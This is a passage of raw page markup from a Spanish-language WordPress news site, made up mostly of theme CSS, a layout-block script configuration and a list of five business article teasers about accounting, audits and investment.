				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_56 .td-post-category{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					clear: none !important;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_56 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_56 .td-module-container:before{
					bottom: -0px;
				}.tdi_56 .td-post-category{
					padding: 4px 10px;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_56 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_56 .entry-title{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_56 .td-module-meta-info{
					max-width: 100%;
				}.tdi_56 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.rtl .tdi_56 .td_module_wrap{
					float: right;
				}.tdi_56 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_56 .td-module-container:before{
					bottom: -15px;
				}.tdi_56 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_56 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_56 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"20px 0 0 0","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"800","image_height":"120","all_modules_space":"eyJwb3J0cmFpdCI6IjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMCJ9","art_excerpt":"0","art_title":"10px 0 0 0","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-blue)","cat_txt":"var(--metro-blue)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiI2cHggMTJweCIsInBvcnRyYWl0IjoiNHB4IDEwcHgifQ==","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","image_radius":"10","cat_txt_hover":"var(--metro-blue-acc)","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2113","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","excl_color":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_flex_block_1";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "978";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "196";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" class="td-image-wrap " title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito"><span class="entry-thumb td-thumb-css " style="background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_3ZfRoOzNhhVc1onL4bTrEbUO-file-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/contabilidad-eficiente-el-motor-financiero-que-impulsa-a-las-startups-hacia-el-exito/" rel="bookmark" title="Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito">Contabilidad eficiente: el motor financiero que impulsa a las startups hacia el éxito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La implementación de sistemas contables adecuados se ha convertido...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" class="td-image-wrap " title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa"><span class="entry-thumb td-thumb-css " style="background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_QCPMTtYB73V7Zj9x0GUJDWNi-file-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/protege-las-finanzas-de-tu-compania-ventajas-de-la-auditoria-externa/" rel="bookmark" title="Protege las finanzas de tu compañía: Ventajas de la auditoría externa">Protege las finanzas de tu compañía: Ventajas de la auditoría externa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La auditoría financiera se ha convertido en una herramienta...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" class="td-image-wrap " title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas"><span class="entry-thumb td-thumb-css " style="background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_hPItgNG4okJVZ97JOebkFGfU-file-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/adios-a-la-ineficiencia-innovaciones-en-automatizacion-contable-para-empresas/" rel="bookmark" title="Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas">Adiós a la Ineficiencia: Innovaciones en Automatización Contable para Empresas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La adopción de software contable está transformando la manera...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" class="td-image-wrap " title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito"><span class="entry-thumb td-thumb-css " style="background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/05/tecnologia-728-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/software-de-contabilidad-el-camino-hacia-la-correcta-gestion-de-notas-de-credito-y-debito-id0007189/" rel="bookmark" title="Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito">Software de contabilidad: El camino hacia la correcta gestión de notas de crédito y débito</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">¿Te has preguntado cómo un buen manejo de las...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" class="td-image-wrap " title="Optimiza Tus Inversiones: Claves para un Mejor Retorno"><span class="entry-thumb td-thumb-css " style="background-image: url('https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2025/03/msg_eaAjUGkeV2TL11yk3Mdq6s3C-file-696x464.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://noticiasahoramundo.com/negocios/" class="td-post-category">Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://noticiasahoramundo.com/optimiza-tus-inversiones-claves-para-un-mejor-retorno/" rel="bookmark" title="Optimiza Tus Inversiones: Claves para un Mejor Retorno">Optimiza Tus Inversiones: Claves para un Mejor Retorno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">La gestión de activos se ha convertido en una...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
margin-bottom:100px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-bottom:60px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
margin-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
margin-bottom:60px !important;
padding-right:5px !important;
padding-left:5px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:60px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_61 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_61 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_61 .td-image-container{
				 	flex: 0 0 45%;
				 	width: 45%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-image-container,
				.ie11 .tdi_61 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_61 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_61 .td-module-meta-info{
					padding: 0 0 0 30px ;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_61 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_61 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_61 .tdb_module_rec{
					width: 100%;
				}.tdi_61 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_61 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				
					row-gap: calc(17.5px * 2);
				}.tdi_61 .td-module-container:before{
					bottom: -17.5px;
				
					border-color: #eaeaea;
				}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_61 .entry-thumb,
				.tdi_61 .entry-thumb:before,
				.tdi_61 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .td-post-category{
					padding: 8px 14px;
				
					border-radius: 100px;
				
                    border-color: #aaa;
                    border-width: 1px;
                    border-style: solid;
                
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue);
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-post-category:hover{
                    border-color: #eaeaea;
                
					background-color: rgba(255,255,255,0);
				
					color: var(--metro-blue-acc);
				}.tdi_61 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_61 .td-read-more{
					display: none;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .td-post-date,
				.tdi_61 .td-post-author-name span{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .td_module_wrap:hover .td-module-title a{
					color: var(--metro-blue);
				}.tdi_61 .td-post-author-name a{
					color: #000000;
				}.tdi_61 .td-post-author-name:hover a{
					color: var(--metro-blue);
				}.tdi_61 .td-excerpt{
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_61 .page-nav,
				.tdi_61 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_61 .entry-title{
					margin: 15px 0 12px 0;
				
					font-family:Paytone One !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_61 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    padding: 4px 6px 3px;
                
                    border-radius: 2px;
                
                    background-color: var(--metro-exclusive);
                
                    font-family:Montserrat !important;font-size:11px !important;font-weight:500 !important;
                }.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_61 .page-nav a,
				.tdi_61 .page-nav span,
				.tdi_61 .td-load-more-wrap a{
					font-family:Montserrat !important;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .td-module-meta-info{
					padding: 0 0 0 20px ;
				}.tdi_61 .tdb-block-inner{
					row-gap: calc(15px * 2);
				}.tdi_61 .td-module-container:before{
					bottom: -15px;
				}.tdi_61 .td-excerpt{
					display: none;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_61 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_61 .entry-title{
					margin: 15px 0 0 0;
				
					font-family:Paytone One !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_61 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .td-module-meta-info{
					padding: 0 0 0 15px ;
				}.tdi_61 .tdb-block-inner{
					row-gap: calc(12.5px * 2);
				}.tdi_61 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_61 .td-post-category{
					padding: 6px 12px;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_61 .td-excerpt{
					display: none;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
